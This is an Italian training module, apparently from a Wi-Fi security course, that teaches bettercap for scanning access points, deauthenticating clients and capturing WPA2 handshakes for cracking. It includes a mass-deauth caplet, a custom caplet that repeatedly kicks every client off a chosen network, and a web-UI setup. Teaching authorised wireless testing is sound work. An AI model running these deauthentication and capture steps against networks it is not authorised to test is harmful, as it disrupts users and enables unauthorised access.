12. bettercap Essentials
bettercap1 è uno strumento popolare per le valutazioni Wi-Fi. Condivide alcune funzionalità con airodump-ng, aireplay-ng e airbase-ng o hostapd-mana. A differenza di molti altri strumenti, bettercap offre una certa flessibilità nell'interfaccia. Possiamo interagirci tramite un terminale interattivo, un linguaggio di scripting o una web UI.
Sebbene bettercap faccia molto di più del Wi-Fi, in questo modulo esploreremo solo le sue capacità Wi-Fi.
1 (bettercap, 2021), https://www.bettercap.org ↩︎
12.1. Installazione ed esecuzione
Installare bettercap è semplice. Possiamo installarlo usando apt.
Listato 1 - Installazione di bettercap
Non sono necessari pacchetti aggiuntivi né configurazioni dell'interfaccia wireless. Finché nessun altro processo utilizza l'interfaccia wireless, bettercap sarà in grado di configurarla in modalità monitor.1
Per avviare bettercap, useremo il comando bettercap e passeremo l'interfaccia wireless usando l'argomento -iface seguito dal nome dell'interfaccia, in questo caso wlan0. Questo avvierà una sessione interattiva in cui possiamo usare il modulo Wi-Fi per eseguire varie azioni.
kali@kali:~$ sudo bettercap -iface wlan0
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a list of commands]

 wlan0  » help

           help MODULE : List available commands or show module specific help if no module name is provided.
                active : Show information about active modules.
                  quit : Close the session and exit.
         sleep SECONDS : Sleep for the given amount of seconds.
              get NAME : Get the value of variable NAME, use * alone for all, or NAME* as a wildcard.
        set NAME VALUE : Set the VALUE of variable NAME.
  read VARIABLE PROMPT : Show a PROMPT to ask the user for input that will be saved inside VARIABLE.
                 clear : Clear the screen.
        include CAPLET : Load and run this caplet in the current session.
             ! COMMAND : Execute a shell command and print its output.
        alias MAC NAME : Assign an alias to a given endpoint given its MAC address.

Modules

      any.proxy > not running
       api.rest > not running
      arp.spoof > not running
      ble.recon > not running
        caplets > not running
    dhcp6.spoof > not running
      dns.spoof > not running
  events.stream > running
            gps > not running
...
Listato 2 - Avvio di bettercap con wlan0
Se non forniamo l'argomento -iface, bettercap selezionerà automaticamente un'interfaccia. Le best practice, tuttavia, prevedono di specificare l'interfaccia desiderata. Se disponiamo di più interfacce wireless (ad esempio, una connessa a una rete e l'altra destinata a bettercap), bettercap potrebbe selezionare quella sbagliata.
Possiamo cambiare l'interfaccia per il modulo Wi-Fi eseguendo set wifi.interface wlanX nel terminale interattivo.
All'avvio, bettercap configura il terminale per visualizzare il nome dell'interfaccia o l'indirizzo IP. Anche se cambiamo l'interfaccia usando il comando set wifi.interface wlanX, il terminale continuerà a mostrare il vecchio nome dell'interfaccia/IP. Questo è un altro motivo per avviare bettercap con l'argomento -iface.
Nel Listato 2, abbiamo digitato il comando help per visualizzare le varie azioni che possiamo eseguire con bettercap. Mostra anche i moduli attivi.
Se le informazioni sullo schermo diventano troppo numerose, possiamo usare il comando clear per pulire lo schermo.
Infine, possiamo uscire da bettercap digitando exit.
Ora che bettercap è installato, esaminiamo le sue funzionalità.
Esercizio
Installate e avviate bettercap. Eseguite i comandi "help" e "clear". Al termine, uscite da bettercap.
1 (bettercap, 2021), https://www.bettercap.org/modules/wifi/ ↩︎
12.2. Moduli vs. comandi
La funzionalità principale di bettercap è suddivisa in sei moduli principali. Quattro dei moduli riguardano le tecnologie supportate da bettercap: Bluetooth LE,1 HID su 2.4Ghz,2 Ethernet,3 e Wi-Fi.4 Il modulo Core ci aiuta a eseguire comandi specifici di bettercap. Utils lavora con utility come GPS o il cambiatore di indirizzo MAC. Alcuni moduli, ad esempio Ethernet, hanno anche sottomoduli (spoofers, proxy, ecc.).
Ogni modulo contiene comandi e parametri. I comandi sono le varie azioni che bettercap può eseguire all'interno di un modulo specifico (ad esempio, la deautenticazione all'interno del modulo Wi-Fi). I parametri controllano la configurazione del modulo (ad esempio, la frequenza con cui il modulo Wi-Fi salta tra i canali).
Possiamo impostare i parametri usando il comando set, passando il parametro come primo argomento e il valore del parametro come secondo argomento. Ad esempio, set wifi.hop.period 200 imposterà il periodo di channel hopping a 200 millisecondi.
Sebbene tutti i moduli di bettercap siano molto potenti, concentreremo i nostri sforzi sul modulo Wi-Fi.
1 (bettercap, 2021), https://www.bettercap.org/modules/ble/ ↩︎
2 (bettercap, 2021), https://www.bettercap.org/modules/hid/ ↩︎
3 (bettercap, 2021), https://www.bettercap.org/modules/ethernet/ ↩︎
4 (bettercap, 2021), https://www.bettercap.org/modules/wifi/ ↩︎
12.3. Modulo Wi-Fi
Il modulo Wi-Fi di bettercap ci permette di fare cose come scansionare lo spettro Wi-Fi, deautenticare i client, catturare handshake WPA/WPA2 e creare AP spoofando i beacon.
Ci sono diversi comandi nel modulo Wi-Fi che ci saranno utili.
- recon:1 Scansiona lo spettro 802.11 alla ricerca di AP e cattura handshake WPA/WPA2.
- deauth:2 Deautentica i client da un AP.
- show:3 Visualizza le stazioni wireless scoperte.
- ap:4 Crea un AP rogue.
Per usarli, dovremo anteponere wifi. al comando (ad esempio, wifi.recon).
Prima di iniziare a usare uno di questi comandi, avvieremo bettercap eseguendo sudo bettercap -iface wlan0.
kali@kali:~$ sudo bettercap -iface wlan0
bettercap v2.28 (built for linux amd64 with go1.14.4) [type 'help' for a list of commands]
...
Listato 3 - Avvio di bettercap con wlan0
Con bettercap avviato, iniziamo con un po' di ricognizione.
1 (bettercap, 2021), https://www.bettercap.org/modules/wifi/#wifirecon-on ↩︎
2 (bettercap, 2021), https://www.bettercap.org/modules/wifi/#wifideauth-bssid ↩︎
3 (bettercap, 2021), https://www.bettercap.org/modules/wifi/#wifishow ↩︎
4 (bettercap, 2021), https://www.bettercap.org/modules/wifi/#wifiap ↩︎
12.3.1. Scoperta degli AP
Il comando wifi.recon avvierà il modulo Wi-Fi e ci permetterà di scoprire gli AP nelle vicinanze. Per impostazione predefinita, bettercap salterà su ogni canale supportato. Possiamo avviare il comando recon passando on come argomento.
wlan0  » wifi.recon on
[11:47:50] [sys.log] [inf] wifi using interface wlan0 (16:e4:c1:8f:25:32)
[11:47:50] [sys.log] [war] wifi could not set interface wlan0 txpower to 30, 'Set Tx Power' requests not supported
[11:47:51] [sys.log] [inf] wifi started (min rssi: -200 dBm)
wlan0  » [11:47:51] [sys.log] [inf] wifi channel hopper started.
wlan0  » [11:47:51] [wifi.ap.new] wifi access point dot11 (-51 dBm) detected as d4:9f:e2:2d:d1:24.
wlan0  » [11:47:51] [wifi.ap.new] wifi access point Corporate(-51 dBm) detected as c6:2d:56:2a:53:f8.
wlan0  » [11:47:51] [wifi.ap.new] wifi access point WuTangLan (-50 dBm) detected as 38:06:5e:11:f0:88.
wlan0  » [11:47:51] [wifi.client.new] new station c0:ee:fb:1a:d8:8d detected for Corporate (c6:2d:56:2a:53:f8)
wlan0  » [11:47:51] [wifi.client.new] new station 89:3c:3a:a7:c7:6a detected for WuTangLan (b6:fb:e4:44:45:b6)
wlan0  » [11:47:51] [wifi.client.new] new station c7:b5:66:4d:c1:d2 detected for WuTangLan (b6:fb:e4:44:45:b6)
wlan0  » [11:47:53] [wifi.client.probe] station ac:22:0b:28:fd:22 is probing for SSID Corporate (-63 dBm)
wlan0  » [11:47:53] [wifi.client.probe] station ac:22:0b:28:fd:22 is probing for SSID Corporate (-62 dBm)
wlan0  » [11:47:54] [wifi.ap.new] wifi access point guest (-50 dBm) detected as 0a:86:3b:98:96:e8.
...
Listato 4 - Avvio del comando recon
A questo punto, ogni probe del client e ogni AP scoperto verranno scritti nel buffer dello stream di eventi, che viene visualizzato sullo schermo. In seguito, gestiremo la quantità e il tipo di informazioni visualizzate.
Poiché bettercap scansiona tutti i canali, potremmo trovare utile limitarli. Lo faremo eseguendo il comando wifi.recon.channel e passando un elenco di canali separati da virgola che vorremmo scansionare.
Listato 5 - Impostazione dei canali solo su 6 e 11
bettercap è ora impostato per saltare solo sui canali 6 e 11. Questo limiterà il numero di AP e client che scopriremo.
Se vogliamo cancellare questo filtro in qualsiasi momento, passeremo la stringa "clear" invece di un elenco di canali separati da virgola.
bettercap supporta il completamento con tab, che può renderci le cose un po' più facili. Digitando wi nella shell interattiva e premendo il tasto Tab verrà autocompletato il modulo Wi-Fi e aggiunto il punto finale. Premendo Tab due volte verranno visualizzati tutti i moduli o comandi disponibili all'interno di un modulo.
Possiamo usare il completamento con tab per completare il comando wifi.show, che elencherà le stazioni wireless scoperte.

Figura 1: Esecuzione del comando show
Eccellente! Il comando wifi.show visualizza i quattro AP che abbiamo scoperto: dot11, Corporate, WuTangLan e guest. Oltre a SSID, Encryption e BSSID, la tabella mostra anche RSSI (Received Signal Strength Indicator),1 la versione di WPS (se supportata), il canale, il numero di client, la quantità di dati inviati e ricevuti e l'ultima volta in cui l'AP è stato visto.
Usando il modulo ticker2 in bettercap, possiamo eseguire periodicamente più comandi. Invece di eseguire manualmente wifi.show quando vogliamo ispezionare la tabella, possiamo usare un ticker per pulire l'output e mostrare la tabella.
Listato 6 - Uso del ticker per visualizzare le stazioni wireless
Nel Listato 6 il comando set viene usato per configurare il parametro commands all'interno del modulo ticker. Il parametro è configurato con una stringa che eseguirà clear e poi visualizzerà la tabella usando wifi.show.
L'intervallo di aggiornamento predefinito è di un secondo. Se necessario, possiamo cambiarlo impostando il parametro ticker.period al numero di secondi che bettercap deve attendere prima di rieseguire i comandi del ticker.
Una volta impostato il parametro ticker.commands, attiveremo wifi.recon.
Infine, useremo ticker on per avviare il modulo ticker.
Come nota a margine, possiamo anche eseguire comandi non appena bettercap si avvia invece di usare la sessione interattiva. Per farlo, useremmo l'argomento -eval con una stringa di comandi che vogliamo eseguire. Ad esempio, il seguente comando avvierà automaticamente il ticker per visualizzare gli AP scoperti.
sudo bettercap -iface wlan0 -eval "set ticker.commands 'clear; wifi.show'; wifi.recon on; ticker on"
Listato 7 - Esecuzione dei comandi all'avvio
Una volta che bettercap ha raccolto abbastanza dati, possiamo interrompere l'esecuzione del ticker eseguendo ticker off. Per visualizzare l'elenco finale, useremo di nuovo il comando wifi.show.
A questo punto, potremmo voler ordinare e filtrare l'output. Ad esempio, se vogliamo prendere di mira l'AP con più client, possiamo ordinare la tabella per la colonna Clients. Lo facciamo impostando il parametro wifi.show.sort su "clients" e passando "desc" per ordinare i risultati in ordine decrescente.

Figura 2: Ordinamento per numero di client
Come mostrato nella Figura 2, WuTangLan è in cima con nove client, seguito da Corporate con tre client. Possiamo anche impostare il parametro wifi.show.filter su "WPA2" per visualizzare solo gli AP con crittografia WPA2.

Figura 3: Filtraggio per crittografia WPA2
Il parametro filter accetta un'espressione regolare (regex)3 e applicherà la regex a BSSID, SSID e Encryption. Nella Figura 3, viene visualizzato solo il tipo di crittografia WPA2.
Ora che abbiamo un elenco di AP WPA2, diamo un'occhiata ai client connessi a un AP. Per elencare i client, useremo un BSSID con il comando wifi.recon.
wlan0  » wifi.recon c6:2d:56:2a:53:f8

wlan0  » wifi.show

c6:2d:56:2a:53:f8 clients:

┌─────────┬───────────────────┬────┬────────┬───────┬──────────┐
│ RSSI ▴  │       BSSID       │ Ch │  Sent  │ Recvd │   Seen   │
├─────────┼───────────────────┼────┼────────┼───────┼──────────┤
│ -41 dBm │ c0:ee:fb:1a:d8:8d │ 6  │ 355 B  │       │ 11:50:21 │
│ -46 dBm │ ac:22:0b:28:fd:22 │ 6  │ 1.3 kB │       │ 11:50:24 │
│ -50 dBm │ 78:fd:94:b5:ec:88 │ 6  │ 5.1 kB │       │ 11:50:23 │
└─────────┴───────────────────┴────┴────────┴───────┴──────────┘

wlan0 (ch. 6) / ↑ 0 B / ↓ 328 kB / 2147 pkts
Listato 8 - Elenco dei client su Corporate
Nel Listato 8, abbiamo fornito il BSSID dell'AP Corporate al comando wifi.recon. Quando eseguiamo wifi.show, vengono visualizzati i client dell'AP Corporate. Sebbene la colonna per gli indirizzi MAC dei client sia etichettata BSSID, questo può essere fuorviante. BSSID fa riferimento solo all'indirizzo MAC degli AP e non dei client.
Possiamo anche filtrare l'elenco dei client usando gli stessi comandi. Ad esempio, se vogliamo includere solo client con un indirizzo MAC che inizia con "c0", possiamo eseguire set wifi.show.filter ^c0.
wlan0  » set wifi.show.filter ^c0

wlan0  » wifi.show

c6:2d:56:2a:53:f8 clients:

┌─────────┬───────────────────┬────┬────────┬───────┬──────────┐
│ RSSI ▴  │       BSSID       │ Ch │  Sent  │ Recvd │   Seen   │
├─────────┼───────────────────┼────┼────────┼───────┼──────────┤
│ -41 dBm │ c0:ee:fb:1a:d8:8d │ 6  │ 253 kB │       │ 11:50:43 │
└─────────┴───────────────────┴────┴────────┴───────┴──────────┘

wlan0 (ch. 6) / ↑ 0 B / ↓ 4 MB / 5147 pkts
Listato 9 - Filtraggio dei client connessi al BSSID che iniziano con l'indirizzo MAC "c0"
Per cancellare il filtro, possiamo impostarlo su una stringa vuota. Lo faremo eseguendo set wifi.show.filter "". Possiamo anche filtrare i client (e gli AP) in base alla loro potenza del segnale impostando il parametro wifi.rssi.min. Per impostazione predefinita, questo parametro è impostato su "-200", ma proveremo a impostarlo su "-49".
wlan0  » set wifi.show.filter ""

wlan0  » set wifi.rssi.min -49

wlan0  » wifi.show

c6:2d:56:2a:53:f8 clients:

┌─────────┬───────────────────┬────┬────────┬───────┬──────────┐
│ RSSI ▴  │       BSSID       │ Ch │  Sent  │ Recvd │   Seen   │
├─────────┼───────────────────┼────┼────────┼───────┼──────────┤
│ -41 dBm │ c0:ee:fb:1a:d8:8d │ 6  │ 355 B  │       │ 11:51:35 │
│ -46 dBm │ ac:22:0b:28:fd:22 │ 6  │ 1.3 kB │       │ 11:51:39 │
└─────────┴───────────────────┴────┴────────┴───────┴──────────┘

wlan0 (ch. 11) / ↑ 0 B / ↓ 458 kB / 2845 pkts
Listato 10 - Elenco dei client su Corporate
Per uscire dalla vista client, possiamo passare l'argomento clear a wifi.recon eseguendo wifi.recon clear. Se vogliamo eliminare gli AP e i client scoperti, possiamo eseguire wifi.clear o anche wifi.recon off, che interromperebbe completamente la recon.
I seguenti parametri sono utili per formattare la tabella Wi-Fi.
- wifi.show.limit: Questo parametro aggiunge un limite superiore al numero di client o AP visualizzati. L'intero che inseriamo sarà il numero massimo. Inserire "0" disabiliterà il limite.
- wifi.show.manufacturer: Questo parametro aggiunge una colonna aggiuntiva alla tabella che elenca i produttori del dispositivo wireless. È impostato su "false" per impostazione predefinita.
- wifi.sta.ttl: Questo parametro indica per quanto tempo bettercap deve attendere prima di contrassegnare un client come disconnesso. È misurato in secondi e il valore predefinito è 300 (cinque minuti).
- wifi.skip-broken: Se questo parametro è impostato su true, come avviene per impostazione predefinita, un checksum non valido in un pacchetto 802.11 verrà ignorato.
Ora che abbiamo un buon elenco dei client e degli AP nella nostra area, impariamo come deautenticare un client.
Esercizio
Usate il modulo bettercap wifi.recon per scoprire gli AP nelle vicinanze. Riconfigurate il modulo recon per scansionare solo i canali 1, 2 e 3. Se non scoprite nulla, configurate il vostro AP per trasmettere su uno di quei canali e scansionate di nuovo.
1 (Wikipedia, 2021), https://en.wikipedia.org/wiki/Received_signal_strength_indication ↩︎
2 (bettercap, 2021), https://www.bettercap.org/modules/core/ticker/ ↩︎
3 (Wikipedia, 2021), https://en.wikipedia.org/wiki/Regular_expression ↩︎
12.3.2. Deautenticazione di un client
Ora che sappiamo come scoprire client e AP, possiamo forzare i client a riconnettersi deautenticandoli. La deautenticazione può essere usata per catturare handshake WPA/WPA2 o per far connettere i client al nostro AP rogue. In bettercap, deautenticheremo i client usando il comando wifi.deauth. Il comando accetta un indirizzo MAC come parametro. Abbiamo diverse scelte qui.
Possiamo inserire il BSSID di un particolare AP per deautenticare tutti i client connessi a quell'AP. In alternativa, possiamo inserire l'indirizzo MAC di un client per deautenticare solo quel singolo client. Infine, possiamo inserire ff:ff:ff:ff:ff:ff per deautenticare tutto. Per ovvi motivi, vogliamo fare attenzione a quando e dove usiamo quest'ultima opzione.
Iniziamo deautenticando tutti i client connessi all'AP Corporate che abbiamo scoperto in precedenza. Il BSSID è c6:2d:56:2a:53:f8.
wlan0  » wifi.deauth c6:2d:56:2a:53:f8
wlan0  » [17:07:22] [sys.log] [inf] wifi deauthing client c0:ee:fb:1a:d8:8d (OnePlus Tech (Shenzhen) Ltd) from AP Corporate (channel:6 encryption:WPA2)
wlan0  » [17:07:24] [sys.log] [inf] wifi deauthing client ac:22:0b:28:fd:22 (ASUSTek COMPUTER INC.) from AP Corporate (channel:6 encryption:WPA2)
wlan0  » [17:07:26] [sys.log] [inf] wifi deauthing client 78:fd:94:b5:ec:88 (Apple, Inc.) from AP Corporate (channel:6 encryption:WPA2)
Listato 11 - Deautenticazione di tutti i client connessi all'AP "Corporate"
Eseguendo wifi.deauth e passando il BSSID dell'AP Corporate, possiamo osservare che i frame di deautenticazione sono stati inviati a tre client.
Potremmo non voler sempre deautenticare così tanti client contemporaneamente. Procediamo e prendiamo di mira un client specifico fornendo il suo indirizzo MAC.
wlan0  » wifi.deauth ac:22:0b:28:fd:22
wlan0  » [17:07:33] [sys.log] [inf] wifi deauthing client ac:22:0b:28:fd:22 (ASUSTek COMPUTER INC.) from AP Corporate (channel:6 encryption:WPA2)
 ...
wlan0  » [17:07:47] [wifi.client.handshake] captured ac:22:0b:28:fd:22 -> Corporate (c6:2d:56:2a:53:f8) WPA2 handshake (full) to /root/bettercap-wifi-handshakes.pcap
...
Listato 12 - Deautenticazione di un singolo client
Passando l'indirizzo MAC di un singolo client, siamo in grado di deautenticare solo quel client dall'AP. Questa volta, siamo stati anche in grado di catturare un handshake come determinato dal messaggio wifi.client.handshake1 nel Listato 12.
Gli handshake Wi-Fi verranno salvati nel file configurato nel parametro wifi.handshakes.file. Se catturiamo più handshake per reti diverse, verranno tutti aggregati in un unico file. È possibile modificare entrambe queste impostazioni, salvando i file in una nuova posizione e salvando gli handshake di ogni rete in un file separato.
 wlan1  » wifi.recon off

 wlan1  » get wifi.handshakes.file

  wifi.handshakes.file: '~/bettercap-wifi-handshakes.pcap'

 wlan0  » set wifi.handshakes.file "/home/kali/handshakes/"

 wlan0  » set wifi.handshakes.aggregate false

 wlan0  » wifi.recon on

 wlan0  » wifi.deauth c6:2d:56:2a:53:f8
 ...
 wlan0  » [16:28:12] [wifi.client.handshake] captured 78:fd:94:b5:ec:88 -> Corporate (c6:2d:56:2a:53:f8) WPA2 handshake (full) to /home/kali/handshakes/Corporate_405d82dcb210.pcap
Listato 13 - Modifica delle impostazioni File e Aggregate
Nel Listato 13, abbiamo disattivato la modalità recon per assicurarci di poter apportare le modifiche appropriate. Poi abbiamo usato il comando get per ottenere l'impostazione corrente del parametro wifi.handshakes.file. Poiché stiamo eseguendo bettercap con sudo, la home directory è /root/. Usando il comando set e il parametro wifi.handshakes.file, abbiamo cambiato la posizione dei pcap in /home/kali/handshakes/. Per istruire bettercap a scrivere gli handshake a 4 vie in una cartella, abbiamo impostato il parametro wifi.handshakes.aggregate su "false". Infine, abbiamo riattivato wifi.recon ed eseguito il comando di deautenticazione. Come mostrato nel Listato 13, l'handshake viene salvato e il nome del file è preceduto dall'SSID della rete.
Finora, abbiamo usato indirizzi MAC di client e AP scoperti in precedenza da bettercap. Se un indirizzo MAC non è stato scoperto in precedenza, bettercap non ci permetterà di eseguire un comando di deautenticazione. Questo è mostrato nel Listato 14.
 wlan0  » wifi.deauth AA:BB:CC:DD:EE:FF
[15:22:08] [sys.log] [err] aa:bb:cc:dd:ee:ff is an unknown BSSID, is in the deauth skip list, or doesn't have detected clients.
Listato 14 - BSSID sconosciuto durante deauth
L'output nel Listato 14 menziona una "deauth skip list". La skip list è una serie di indirizzi MAC che non vogliamo deautenticare.
Possiamo modificare l'elenco impostando wifi.deauth.skip su un elenco di indirizzi MAC di client o AP separati da virgola. Per dimostrare questo, aggiungeremo il dispositivo ASUS (ac:22:0b:28:fd:22) alla nostra skip list e poi deautenticheremo tutti i client connessi all'AP Corporate.
wlan0  » set wifi.deauth.skip ac:22:0b:28:fd:22

wlan0  » wifi.deauth c6:2d:56:2a:53:f8
wlan0  » [15:38:34] [sys.log] [inf] wifi deauthing client c0:ee:fb:1a:d8:8d (OnePlus Tech (Shenzhen) Ltd) from AP Corporate (channel:6 encryption:WPA2)
wlan0  » [15:38:36] [sys.log] [inf] wifi deauthing client 78:fd:94:b5:ec:88 (Apple, Inc.) from AP Corporate (channel:6 encryption:WPA2)
Listato 15 - Filtro di deautenticazione
Come mostrato nel Listato 15, i dispositivi OnePlus e Apple sono stati deautenticati, ma il dispositivo ASUS no.
Oltre al parametro wifi.deauth.skip, il comando wifi.deauth legge anche dai parametri wifi.deauth.acquired, wifi.deauth.open e wifi.deauth.silent.
Il parametro wifi.deauth.acquired è impostato su false per impostazione predefinita e impedirà a bettercap di inviare pacchetti di deautenticazione se l'handshake è già stato catturato. Il parametro wifi.deauth.open è impostato su true per impostazione predefinita e istruisce bettercap a inviare pacchetti di deautenticazione alle reti aperte. Il parametro wifi.deauth.silent è impostato su false per impostazione predefinita e, se impostato su true, istruirà bettercap a nascondere i messaggi di deautenticazione nel terminale.
Ora che abbiamo compreso le azioni che possiamo eseguire usando bettercap, esaminiamo le interfacce utente aggiuntive implementate da bettercap.
Esercizio
Connettete due client al vostro AP e deautenticate entrambi fornendo il BSSID. Una volta completato con successo, tentate di deautenticare solo un singolo client, ma questa volta usate un ticker per eseguire la deautenticazione ogni 10 secondi per assicurarvi che venga catturato un handshake.
1 (bettercap, 2021), https://www.bettercap.org/modules/wifi/#parameters ↩︎
12.4. Metodi aggiuntivi di interazione con Bettercap
Finora, abbiamo usato la sessione interattiva per eseguire varie azioni in bettercap. Sebbene efficace, la sessione interattiva potrebbe risultare tediosa per compiti semplici o ripetitivi. bettercap fornisce anche un'interfaccia web per un'esperienza più semplice o un'interfaccia di scripting per compiti ripetitivi.
Esaminiamo prima i caplet, l'interfaccia di scripting implementata da bettercap.
12.4.1. Caplet
I caplet sono file che ci permettono di eseguire rapidamente una serie di comandi senza dover digitare manualmente ciascuno nel terminale interattivo. I file caplet hanno estensione .cap.
Possiamo scrivere i nostri caplet, ma esaminiamo prima uno degli esempi forniti da bettercap. I caplet di esempio si trovano nella directory /usr/share/bettercap/caplets/.
kali@kali:~$ cd /usr/share/bettercap/caplets/

kali@kali:/usr/share/bettercap/caplets$ cat -n massdeauth.cap
 1  set $ {by}{fw}{env.iface.name}{reset} {bold}» {reset}
 2
 3  # every 10 seconds deauth every client from every ap
 4  set ticker.period 10
 5  set ticker.commands clear; wifi.deauth ff:ff:ff:ff:ff:ff
 6
 7  # uncomment to only hop on these channels:
 8  # wifi.recon.channel 1,2,3
 9
10  wifi.recon on
11  ticker on
12  events.clear
13  clear
Listato 16 - Caplet per deautenticazione di massa
I comandi eseguiti in questo script dovrebbero essere familiari. Alla riga 1, lo script personalizza il prompt1 con uno sfondo giallo (by), un primo piano bianco (fw), il nome dell'interfaccia e due frecce verso destra in grassetto ({reset} reimposterà le impostazioni in modo che anche le frecce non abbiano uno sfondo giallo). La riga 4 imposta il periodo del ticker per essere eseguito ogni 10 secondi. La riga 5 imposta i comandi per pulire il terminale e deautenticare ogni client. La riga 10 avvia la scoperta 802.11 e la riga 11 avvia il ticker. Infine, le righe 12 e 13 puliscono il terminale e il buffer dello stream di eventi.2
Poiché massdeauth deautentica ogni client, non lo useremo. Invece, scriveremo il nostro per deautenticare costantemente qualsiasi utente sull'AP Corporate.
Ecco cosa vogliamo che faccia il nostro caplet.
- Cambiare il prompt per avere uno sfondo rosso, primo piano bianco, visualizzare la quantità di dati ricevuti in un formato leggibile, mostrare il nome dell'interfaccia e visualizzare due frecce bianche.
- Configurare il ticker per eseguire ogni 10 secondi.
- Configurare un ticker per visualizzare solo informazioni utili e deautenticare tutti i client connessi all'AP Corporate.
- Avviare il comando recon e il ticker.
- Pulire lo schermo e il buffer dello stream di eventi.
Il codice è nel Listato 17.
kali@kali:~$ cat -n deauth_corp.cap
 1  set $ {br}{fw}{net.received.human} - {env.iface.name}{reset} » {reset}
 2
 3  set ticker.period 10
 4  set ticker.commands clear; wifi.show; events.show; wifi.deauth c6:2d:56:2a:53:f8
 5
 6  events.ignore wifi.ap.new
 7  events.ignore wifi.client.probe
 8  events.ignore wifi.client.new
 9
10  wifi.recon on
11  ticker on
12  events.clear
13  clear
Listato 17 - Caplet personalizzato per deautenticazione
Prendiamoci un po' di tempo per esaminare il caplet.
La riga 1 imposta il terminale per usare uno sfondo rosso con testo bianco. Include anche comandi per visualizzare la quantità di byte ricevuti e il nome dell'interfaccia.
Alla riga 3, impostiamo il ticker per eseguire ogni 10 secondi.
La riga 4 imposta i comandi del ticker. Il ticker pulirà lo schermo e poi mostrerà la tabella delle stazioni scoperte. Poi, visualizza gli eventi catturati e infine deautentica tutti i client sull'AP Corporate.
Gli eventi visualizzati potrebbero essere più numerosi che utili, quindi alle righe 6, 7 e 8 impediamo che le notifiche di nuovo AP, probe del client e nuovo client vengano scritte nello stream di eventi. Il comando events.show che abbiamo aggiunto al ticker alla riga 4 visualizzerà solo le informazioni rilevanti dopo che lo schermo è stato pulito.
Le righe 10 e 11 avvieranno il comando recon e il ticker.
Infine, alle righe 12 e 13, puliamo il buffer dello stream di eventi e il terminale.
Ci sono diversi modi in cui potremmo eseguire questo caplet. Prima, se abbiamo già una sessione terminale in esecuzione, possiamo usare il comando include e passare il caplet che vorremmo eseguire (include deauth_corp.cap, ad esempio). Se non abbiamo già una sessione interattiva in esecuzione, possiamo usare l'argomento -caplet quando avviamo bettercap.
Listato 18 - Esecuzione del caplet personalizzato
Se eseguiamo questo caplet per abbastanza tempo, dovremmo osservare i messaggi di deautenticazione e i messaggi di cattura dell'handshake.
...
[17:26:41] [sys.log] [inf] wifi deauthing client c0:ee:fb:1a:d8:8d (OnePlus Tech (Shenzhen) Ltd) from AP Corporate (channel:6 encryption:WPA2)
...
[17:26:45] [wifi.client.handshake] captured c0:ee:fb:1a:d8:8d -> Corporate (c6:2d:56:2a:53:f8) WPA2 handshake (full) to /root/bettercap-wifi-handshakes.pcap
Listato 19 - Cattura di un handshake
Eccellente! Il messaggio di log include la cattura dei pacchetti nel file /root/bettercap-wifi-handshakes.pcap. Da qui, potremmo usare i pacchetti catturati per tentare di crackare la password WPA2.
Esercizi
- Ricreate localmente lo script di deautenticazione ed eseguitelo contro un client e un AP che controllate.
- Nello script di deautenticazione, cambiate la posizione della cattura dei pacchetti dell'handshake in una posizione diversa a vostra scelta.
- Create un caplet per iniettare beacon sul canale 3 con SSID "WiFu" e senza crittografia. La documentazione di bettercap sarà vostra alleata durante questo esercizio. Poiché bettercap non fornisce un server DHCP, i client potrebbero connettersi e disconnettersi poco dopo per non ricevere un indirizzo IP.
1 (bettercap, 2021), https://www.bettercap.org/usage/interactive/#customizing-the-prompt ↩︎
2 (bettercap, 2021), https://www.bettercap.org/modules/core/events.stream/ ↩︎
12.4.2. Interfaccia web
Il terminale interattivo di bettercap ha alcuni svantaggi. Ad esempio, la tabella visualizzata quando abbiamo eseguito wifi.show diventerebbe inutilizzabile in un'area con troppi AP. Fortunatamente, l'interfaccia web di bettercap ci permette di visualizzare le informazioni in modo più conciso. Inoltre, l'interfaccia web ci permette di controllare un'istanza di bettercap in remoto.
In questa sezione, esploreremo l'accesso remoto a bettercap tramite l'interfaccia web. L'istanza Kali dove abbiamo installato bettercap diventerà la nostra istanza remota e useremo un browser su un host diverso per accedere all'interfaccia web.
L'interfaccia web di bettercap è in esecuzione sulla porta 443. Tuttavia, l'interfaccia sulla porta 443 effettua chiamate al server API sulla porta 8083. Per garantire un accesso sicuro, aggiungeremo regole nftable per bloccare l'accesso a chiunque tranne il nostro IP.
Se dobbiamo installare nftables,1 (successore di iptables), possiamo eseguire sudo apt install nftables.
I comandi nel Listato 20 bloccheranno tutte le richieste in entrata. Le uniche richieste consentite saranno sulle porte 443 e 8083 dalla nostra istanza Kali principale (192.168.62.192) alla nostra istanza Kali remota che esegue bettercap.
Warning
Attenzione: l'esecuzione dei seguenti comandi tramite ssh comporterà la disconnessione della connessione ssh.
kali@kali:~$ sudo nft add table inet filter

kali@kali:~$ sudo nft add chain inet filter INPUT { type filter hook input priority 0\; policy drop\; }

kali@kali:~$ sudo nft add rule inet filter INPUT ip saddr 192.168.62.192 tcp dport 443 accept

kali@kali:~$ sudo nft add rule inet filter INPUT ip saddr 192.168.62.192 tcp dport 8083 accept
Listato 20 - Configurazione di nftables sulla macchina kali che esegue bettercap
La prima riga inizializza una tabella2 denominata "filter". La seconda riga creerà una catena3 denominata "INPUT" all'interno della tabella filter per bloccare tutte le richieste in entrata. Una volta creata la catena, creeremo le regole per consentire l'accesso solo dall'indirizzo IP della nostra istanza Kali principale sulle porte 443 e 8083.
Se i comandi nel Listato 20 falliscono, potrebbe essere perché una regola, una tabella o una catena è già configurata. Dovremo fare attenzione se nftables o iptables è già configurato per evitare di interferire con le regole del firewall esistenti.
Con nftable configurato, possiamo impostare un nome utente e una password per l'interfaccia web. Possiamo farlo modificando le righe 16 e 17 del caplet situato in /usr/share/bettercap/caplets/https-ui.cap. Questo è lo stesso caplet che useremo per avviare l'interfaccia web.
kali@kali:~$ cat -n /usr/share/bettercap/caplets/https-ui.cap
 1  # api listening on https://0.0.0.0:8083/ and ui on https://0.0.0.0
 2  set api.rest.address 0.0.0.0
 3  set api.rest.port 8083
 4  set https.server.address 0.0.0.0
 5  set https.server.port 443
 6
 7  # make sure both use the same https certificate so api requests won't fail
 8  set https.server.certificate ~/.bettercap-https.cert.pem
 9  set https.server.key ~/.bettercap-https.key.pem
10  set api.rest.certificate ~/.bettercap-https.cert.pem
11  set api.rest.key ~/.bettercap-https.key.pem
12  # default installation path of the ui
13  set https.server.path /usr/share/bettercap/ui
14
15  # !!! CHANGE THESE !!!
16  set api.rest.username offsec
17  set api.rest.password wifu
18
19  # go!
20  api.rest on
21  https.server on
Listato 21 - Configurazione dell'interfaccia web
